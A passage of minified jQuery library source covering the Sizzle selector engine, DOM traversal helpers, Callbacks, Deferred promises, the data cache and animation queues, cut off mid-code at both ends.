n?[n]:[]}}):(w.filter.ID=function(e){var t=e.replace(ie,ae);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&E){var n,o,r,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(r=t.getElementsByName(e),o=0;i=r[o++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),w.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},w.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&E)return t.getElementsByClassName(e)},D=[],o(function(e){var t;S.appendChild(e).innerHTML="<a id='"+M+"' href='' disabled='disabled'></a><select id='"+M+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||D.push("\\["+he+"*(?:value|"+I+")"),e.querySelectorAll("[id~="+M+"-]").length||D.push("~="),e.querySelectorAll("a#"+M+"+*").length||D.push(".#.+[+~]"),e.querySelectorAll(":checked").length||D.push(":checked"),(t=k.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),S.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&D.push(":enabled",":disabled"),(t=k.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||D.push("\\["+he+"*name"+he+"*="+he+"*(?:''|\"\")")}),oe.cssHas||D.push(":has"),D=D.length&&new RegExp(D.join("|")),R=function(t,n){if(t===n)return T=!0,0;var o=!t.compareDocumentPosition-!n.compareDocumentPosition;return o||(1&(o=(t.ownerDocument||t)==(n.ownerDocument||n)?t.compareDocumentPosition(n):1)||!oe.sortDetached&&n.compareDocumentPosition(t)===o?t===k||t.ownerDocument==ve&&e.contains(ve,t)?-1:n===k||n.ownerDocument==ve&&e.contains(ve,n)?1:C?X.call(C,t)-X.call(C,n):0:4&o?-1:1)}),k}function u(){}function d(t,n){var o,r,i,a,s,l,u,c=P[t+" "];if(c)return n?0:c.slice(0);for(s=t,l=[],u=w.preFilter;s;){for(a in o&&!(r=U.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),o=!1,(r=W.exec(s))&&(o=r.shift(),i.push({value:o,type:r[0].replace(me," ")}),s=s.slice(o.length)),w.filter)!(r=K[a].exec(s))||u[a]&&!(r=u[a](r))||(o=r.shift(),i.push({value:o,type:a,matches:r}),s=s.slice(o.length));if(!o)break}return n?s.length:s?e.error(t):P(t,l).slice(0)}function f(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function p(e,t,n){var o=t.dir,r=t.next,i=r||o,a=n&&"parentNode"===i,s=j++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,l){var u,d,f=[N,s];if(l){for(;t=t[o];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||a)if(d=t[M]||(t[M]={}),r&&c(t,r))t=t[o]||t;else{if((u=d[i])&&u[0]===N&&u[1]===s)return f[2]=u[2];if((d[i]=f)[2]=e(t,n,l))return!0}return!1}}function h(e){return 1<e.length?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function m(e,t,n,o,r){for(var i,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,o,r)||(a.push(i),u&&t.push(s)));return a}function g(t,o,r,i,a,s){return i&&!i[M]&&(i=g(i)),a&&!a[M]&&(a=g(a,s)),n(function(n,s,l,u){var c,d,f,p,h=[],g=[],v=s.length,y=n||function(t,n,o){for(var r=0,i=n.length;r<i;r++)e(t,n[r],o);return o}(o||"*",l.nodeType?[l]:l,[]),b=!t||!n&&o?y:m(y,h,t,l,u);if(r?r(b,p=a||(n?t:v||i)?[]:s,l,u):p=b,i)for(c=m(p,g),i(c,[],l,u),d=c.length;d--;)(f=c[d])&&(p[g[d]]=!(b[g[d]]=f));if(n){if(a||t){if(a){for(c=[],d=p.length;d--;)(f=p[d])&&c.push(b[d]=f);a(null,p=[],c,u)}for(d=p.length;d--;)(f=p[d])&&-1<(c=a?X.call(n,f):h[d])&&(n[c]=!(s[c]=f))}}else p=m(p===s?p.splice(v,p.length):p),a?a(null,s,p,u):L.apply(s,p)})}function v(e){for(var t,n,o,r=e.length,i=w.relative[e[0].type],a=i||w.relative[" "],s=i?1:0,l=p(function(e){return e===t},a,!0),u=p(function(e){return-1<X.call(t,e)},a,!0),c=[function(e,n,o){var r=!i&&(o||n!=_)||((t=n).nodeType?l(e,n,o):u(e,n,o));return t=null,r}];s<r;s++)if(n=w.relative[e[s].type])c=[p(h(c),n)];else{if((n=w.filter[e[s].type].apply(null,e[s].matches))[M]){for(o=++s;o<r&&!w.relative[e[o].type];o++);return g(1<s&&h(c),1<s&&f(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(me,"$1"),n,s<o&&v(e.slice(s,o)),o<r&&v(e=e.slice(o)),o<r&&f(e))}c.push(n)}return h(c)}function y(e,t){var o,r,i,a,s,u,c=[],f=[],p=B[e+" "];if(!p){for(t||(t=d(e)),o=t.length;o--;)(p=v(t[o]))[M]?c.push(p):f.push(p);(p=B(e,(r=f,a=0<(i=c).length,s=0<r.length,u=function(e,t,n,o,u){var c,d,f,p=0,h="0",g=e&&[],v=[],y=_,b=e||s&&w.find.TAG("*",u),x=N+=null==y?1:Math.random()||.1,C=b.length;for(u&&(_=t==k||t||u);h!==C&&null!=(c=b[h]);h++){if(s&&c){for(d=0,t||c.ownerDocument==k||(l(c),n=!E);f=r[d++];)if(f(c,t||k,n)){L.call(o,c);break}u&&(N=x)}a&&((c=!f&&c)&&p--,e&&g.push(c))}if(p+=h,a&&h!==p){for(d=0;f=i[d++];)f(g,v,t,n);if(e){if(0<p)for(;h--;)g[h]||v[h]||(v[h]=de.call(o));v=m(v)}L.apply(o,v),u&&!e&&0<v.length&&1<p+i.length&&ce.uniqueSort(o)}return u&&(N=x,_=y),g},a?n(u):u))).selector=e}return p}function b(e,t,n,o){var r,i,a,l,u,c="function"==typeof e&&e,p=!o&&d(e=c.selector||e);if(n=n||[],1===p.length){if(2<(i=p[0]=p[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===t.nodeType&&E&&w.relative[i[1].type]){if(!(t=(w.find.ID(a.matches[0].replace(ie,ae),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(r=K.needsContext.test(e)?0:i.length;r--&&(a=i[r],!w.relative[l=a.type]);)if((u=w.find[l])&&(o=u(a.matches[0].replace(ie,ae),re.test(i[0].type)&&s(t.parentNode)||t))){if(i.splice(r,1),!(e=o.length&&f(i)))return L.apply(n,o),n;break}}return(c||y(e,p))(o,t,!E,n,!t||re.test(e)&&s(t.parentNode)||t),n}var x,w,_,C,T,k,S,E,D,A,L=ye,M=ce.expando,N=0,j=0,O=t(),P=t(),B=t(),F=t(),R=function(e,t){return e===t&&(T=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",q="(?:\\\\[\\da-fA-F]{1,6}"+he+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",H="\\["+he+"*("+q+")(?:"+he+"*([*^$|!~]?=)"+he+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+q+"))|)"+he+"*\\]",$=":("+q+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",z=new RegExp(he+"+","g"),U=new RegExp("^"+he+"*,"+he+"*"),W=new RegExp("^"+he+"*([>+~]|"+he+")"+he+"*"),Q=new RegExp(he+"|>"),J=new RegExp($),V=new RegExp("^"+q+"$"),K={ID:new RegExp("^#("+q+")"),CLASS:new RegExp("^\\.("+q+")"),TAG:new RegExp("^("+q+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+he+"*(even|odd|(([+-]|)(\\d*)n|)"+he+"*(?:([+-]|)"+he+"*(\\d+)|))"+he+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+he+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+he+"*((?:-\\d)?\\d*)"+he+"*\\)|)(?=[^-]|$)","i")},Z=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ne=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,ie=new RegExp("\\\\[\\da-fA-F]{1,6}"+he+"?|\\\\([^\\r\\n\\f])","g"),ae=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},se=function(){l()},le=p(function(e){return!0===e.disabled&&c(e,"fieldset")},{dir:"parentNode",next:"legend"});try{L.apply(G=Y.call(ve.childNodes),ve.childNodes),G[ve.childNodes.length].nodeType}catch(x){L={apply:function(e,t){ye.apply(e,Y.call(t))},call:function(e){ye.apply(e,Y.call(arguments,1))}}}for(x in e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if(l(t),E&&!F[n+" "]&&(!D||!D.test(n)))try{var o=A.call(t,n);if(o||oe.disconnectedMatch||t.document&&11!==t.document.nodeType)return o}catch(t){F(n,!0)}return 0<e(n,k,null,[t]).length},e.contains=function(e,t){return(e.ownerDocument||e)!=k&&l(e),ce.contains(e,t)},e.attr=function(e,t){(e.ownerDocument||e)!=k&&l(e);var n=w.attrHandle[t.toLowerCase()],o=n&&ee.call(w.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==o?o:e.getAttribute(t)},e.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],o=0,r=0;if(T=!oe.sortStable,C=!oe.sortStable&&Y.call(e,0),fe.call(e,R),T){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)pe.call(e,n[o],1)}return C=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(Y.apply(this)))},(w=ce.expr={cacheLength:50,createPseudo:n,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ie,ae),e[3]=(e[3]||e[4]||e[5]||"").replace(ie,ae),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&J.test(n)&&(t=d(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ie,ae).toLowerCase();return"*"===e?function(){return!0}:function(e){return c(e,t)}},CLASS:function(e){var t=O[e+" "];return t||(t=new RegExp("(^|"+he+")"+e+"("+he+"|$)"))&&O(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,o){return function(r){var i=e.attr(r,t);return null==i?"!="===n:!n||(i+="","="===n?i===o:"!="===n?i!==o:"^="===n?o&&0===i.indexOf(o):"*="===n?o&&-1<i.indexOf(o):"$="===n?o&&i.slice(-o.length)===o:"~="===n?-1<(" "+i.replace(z," ")+" ").indexOf(o):"|="===n&&(i===o||i.slice(0,o.length+1)===o+"-"))}},CHILD:function(e,t,n,o,r){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var u,d,f,p,h,m=i!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(i){for(;m;){for(f=t;f=f[m];)if(s?c(f,v):1===f.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(p=(u=(d=g[M]||(g[M]={}))[e]||[])[0]===N&&u[1])&&u[2],f=p&&g.childNodes[p];f=++p&&f&&f[m]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){d[e]=[N,p,b];break}}else if(y&&(b=p=(u=(d=t[M]||(t[M]={}))[e]||[])[0]===N&&u[1]),!1===b)for(;(f=++p&&f&&f[m]||(b=p=0)||h.pop())&&((s?!c(f,v):1!==f.nodeType)||!++b||(y&&((d=f[M]||(f[M]={}))[e]=[N,b]),f!==t)););return(b-=r)===o||b%o==0&&0<=b/o}}},PSEUDO:function(t,o){var r,i=w.pseudos[t]||w.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return i[M]?i(o):1<i.length?(r=[t,t,"",o],w.setFilters.hasOwnProperty(t.toLowerCase())?n(function(e,t){for(var n,r=i(e,o),a=r.length;a--;)e[n=X.call(e,r[a])]=!(t[n]=r[a])}):function(e){return i(e,0,r)}):i}},pseudos:{not:n(function(e){var t=[],o=[],r=y(e.replace(me,"$1"));return r[M]?n(function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))}):function(e,n,i){return t[0]=e,r(t,null,i,o),t[0]=null,!o.pop()}}),has:n(function(t){return function(n){return 0<e(t,n).length}}),contains:n(function(e){return e=e.replace(ie,ae),function(t){return-1<(t.textContent||ce.text(t)).indexOf(e)}}),lang:n(function(t){return V.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(ie,ae).toLowerCase(),function(e){var n;do{if(n=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=i.location&&i.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===S},focus:function(e){return e===function(){try{return k.activeElement}catch(e){}}()&&k.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:r(!1),disabled:r(!0),checked:function(e){return c(e,"input")&&!!e.checked||c(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){return c(e,"input")&&"button"===e.type||c(e,"button")},text:function(e){var t;return c(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){var o;for(o=n<0?n+t:t<n?t:n;0<=--o;)e.push(o);return e}),gt:a(function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[x]=function(e){return function(t){return c(t,"input")&&t.type===e}}(x);for(x in{submit:!0,reset:!0})w.pseudos[x]=function(e){return function(t){return(c(t,"input")||c(t,"button"))&&t.type===e}}(x);u.prototype=w.filters=w.pseudos,w.setFilters=new u,oe.sortStable=M.split("").sort(R).join("")===M,l(),oe.sortDetached=o(function(e){return 1&e.compareDocumentPosition(k.createElement("fieldset"))}),ce.find=e,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,e.compile=y,e.select=b,e.setDocument=l,e.escape=ce.escapeSelector,e.getText=ce.text,e.isXML=ce.isXMLDoc,e.selectors=ce.expr,e.support=ce.support,e.uniqueSort=ce.uniqueSort}();var be=function(e,t,n){for(var o=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&ce(e).is(n))break;o.push(e)}return o},xe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},we=ce.expr.match.needsContext,_e=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ce.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?ce.find.matchesSelector(o,e)?[o]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,o=this.length,r=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<o;t++)if(ce.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<o;t++)ce.find(e,r[t],n);return 1<o?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(f(this,e||[],!1))},not:function(e){return this.pushStack(f(this,e||[],!0))},is:function(e){return!!f(this,"string"==typeof e&&we.test(e)?ce(e):e||[],!1).length}});var Ce,Te=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var o,r;if(!e)return this;if(n=n||Ce,"string"==typeof e){if(!(o="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:Te.exec(e))||!o[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(o[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:ae,!0)),_e.test(o[1])&&ce.isPlainObject(t))for(o in t)re(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(r=ae.getElementById(o[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):re(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,Ce=ce(ae);var ke=/^(?:parents|prev(?:Until|All))/,Se={children:!0,contents:!0,next:!0,prev:!0};ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,o=0,r=this.length,i=[],a="string"!=typeof e&&ce(e);if(!we.test(e))for(;o<r;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(1<i.length?ce.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?X.call(ce(e),this[0]):X.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return be(e,"parentNode")},parentsUntil:function(e,t,n){return be(e,"parentNode",n)},next:function(e){return p(e,"nextSibling")},prev:function(e){return p(e,"previousSibling")},nextAll:function(e){return be(e,"nextSibling")},prevAll:function(e){return be(e,"previousSibling")},nextUntil:function(e,t,n){return be(e,"nextSibling",n)},prevUntil:function(e,t,n){return be(e,"previousSibling",n)},siblings:function(e){return xe((e.parentNode||{}).firstChild,e)},children:function(e){return xe(e.firstChild)},contents:function(e){return null!=e.contentDocument&&Q(e.contentDocument)?e.contentDocument:(c(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(e,t){ce.fn[e]=function(n,o){var r=ce.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(r=ce.filter(o,r)),1<this.length&&(Se[e]||ce.uniqueSort(r),ke.test(e)&&r.reverse()),this.pushStack(r)}});var Ee=/[^\x20\t\r\n\f]+/g;ce.Callbacks=function(e){var t,n;e="string"==typeof e?(t=e,n={},ce.each(t.match(Ee)||[],function(e,t){n[t]=!0}),n):ce.extend({},e);var o,r,i,a,s=[],u=[],c=-1,d=function(){for(a=a||e.once,i=o=!0;u.length;c=-1)for(r=u.shift();++c<s.length;)!1===s[c].apply(r[0],r[1])&&e.stopOnFalse&&(c=s.length,r=!1);e.memory||(r=!1),o=!1,a&&(s=r?[]:"")},f={add:function(){return s&&(r&&!o&&(c=s.length-1,u.push(r)),function t(n){ce.each(n,function(n,o){re(o)?e.unique&&f.has(o)||s.push(o):o&&o.length&&"string"!==l(o)&&t(o)})}(arguments),r&&!o&&d()),this},remove:function(){return ce.each(arguments,function(e,t){for(var n;-1<(n=ce.inArray(t,s,n));)s.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=r="",this},disabled:function(){return!s},lock:function(){return a=u=[],r||o||(s=r=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||d()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!i}};return f},ce.extend({Deferred:function(e){var t=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return ce.Deferred(function(n){ce.each(t,function(t,o){var i=re(e[o[4]])&&e[o[4]];r[o[1]](function(){var e=i&&i.apply(this,arguments);e&&re(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,n,o){function r(e,t,n,o){return function(){var s=this,l=arguments,u=function(){var i,u;if(!(e<a)){if((i=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");u=i&&("object"==typeof i||"function"==typeof i)&&i.then,re(u)?o?u.call(i,r(a,t,h,o),r(a,t,m,o)):(a++,u.call(i,r(a,t,h,o),r(a,t,m,o),r(a,t,h,t.notifyWith))):(n!==h&&(s=void 0,l=[i]),(o||t.resolveWith)(s,l))}},c=o?u:function(){try{u()}catch(o){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(o,c.error),a<=e+1&&(n!==m&&(s=void 0,l=[o]),t.rejectWith(s,l))}};e?c():(ce.Deferred.getErrorHook?c.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(c.error=ce.Deferred.getStackHook()),i.setTimeout(c))}}var a=0;return ce.Deferred(function(i){t[0][3].add(r(0,i,re(o)?o:h,i.notifyWith)),t[1][3].add(r(0,i,re(e)?e:h)),t[2][3].add(r(0,i,re(n)?n:m))}).promise()},promise:function(e){return null!=e?ce.extend(e,o):o}},r={};return ce.each(t,function(e,i){var a=i[2],s=i[5];o[i[1]]=a.add,s&&a.add(function(){n=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(i[3].fire),r[i[0]]=function(){return r[i[0]+"With"](this===r?void 0:this,arguments),this},r[i[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,o=Array(n),r=Y.call(arguments),i=ce.Deferred(),a=function(e){return function(n){o[e]=this,r[e]=1<arguments.length?Y.call(arguments):n,--t||i.resolveWith(o,r)}};if(t<=1&&(g(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||re(r[n]&&r[n].then)))return i.then();for(;n--;)g(r[n],a(n),i.reject);return i.promise()}});var De=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){i.console&&i.console.warn&&e&&De.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){i.setTimeout(function(){throw e})};var Ae=ce.Deferred();ce.fn.ready=function(e){return Ae.then(e).catch(function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||Ae.resolveWith(ae,[ce])}}),ce.ready.then=Ae.then,"complete"===ae.readyState||"loading"!==ae.readyState&&!ae.documentElement.doScroll?i.setTimeout(ce.ready):(ae.addEventListener("DOMContentLoaded",v),i.addEventListener("load",v));var Le=function(e,t,n,o,r,i,a){var s=0,u=e.length,c=null==n;if("object"===l(n))for(s in r=!0,n)Le(e,t,s,n[s],!0,i,a);else if(void 0!==o&&(r=!0,re(o)||(a=!0),c&&(a?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?o:o.call(e[s],s,t(e[s],n)));return r?e:c?t.call(e):u?t(e[0],n):i},Me=/^-ms-/,Ne=/-([a-z])/g,je=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};x.uid=1,x.prototype={cache:function(e){var t=e[this.expando];return t||(t={},je(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,r=this.cache(e);if("string"==typeof t)r[b(t)]=n;else for(o in t)r[b(o)]=t[o];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in o?[t]:t.match(Ee)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||ce.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var Oe=new x,Pe=new x,Be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Fe=/[A-Z]/g;ce.extend({hasData:function(e){return Pe.hasData(e)||Oe.hasData(e)},data:function(e,t,n){return Pe.access(e,t,n)},removeData:function(e,t){Pe.remove(e,t)},_data:function(e,t,n){return Oe.access(e,t,n)},_removeData:function(e,t){Oe.remove(e,t)}}),ce.fn.extend({data:function(e,t){var n,o,r,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(r=Pe.get(i),1===i.nodeType&&!Oe.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=b(o.slice(5)),w(i,o,r[o]));Oe.set(i,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each(function(){Pe.set(this,e)}):Le(this,function(t){var n;if(i&&void 0===t)return void 0!==(n=Pe.get(i,e))?n:void 0!==(n=w(i,e))?n:void 0;this.each(function(){Pe.set(this,e,t)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Pe.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=Oe.get(e,t),n&&(!o||Array.isArray(n)?o=Oe.access(e,t,ce.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),o=n.length,r=n.shift(),i=ce._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),o--),r&&("fx"===t&&n.unshift("inprogress"),delete i.stop,r.call(e,function(){ce.dequeue(e,t)},i)),!o&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Oe.get(e,n)||Oe.access(e,n,{empty:ce.Callbacks("once memory").add(function(){Oe.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ce.queue(this[0],e):void 0===t?this:this.each(function(){var n=ce.queue(this,e,t);ce._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ce.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,r=ce.Deferred(),i=this,a=this.length,s=function(){--o||r.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Oe.get(i[a],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),r.promise(t)}});var Re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ie=new RegExp("^(?:([+-])=|)("+Re+")([a-z%]*)$","i"),qe=["Top","Right","Bottom","Left"],He=ae.documentElement,$e=function(e){return ce.contains(e.ownerDocument,e)},ze={composed:!0};He.getRootNode&&($e=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(ze)===e.ownerDocument});var Ue=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&$e(e)&&"none"===ce.css(e,"display")},We={};ce.fn.extend({show:function(){return _(this,!0)},hide:function(){return _(this)},toggle:function(e){return"boolean"==typeof 